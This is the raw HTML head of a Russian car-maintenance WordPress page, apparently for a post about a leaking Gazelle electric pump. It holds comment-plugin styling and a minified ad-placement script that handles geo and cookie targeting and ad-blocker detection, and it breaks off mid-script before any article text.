.wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/791" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Ftyuning%2Fpotekla-elektropompa-ot-gazeli-kak-borotsya.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Ftyuning%2Fpotekla-elektropompa-ot-gazeli-kak-borotsya.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 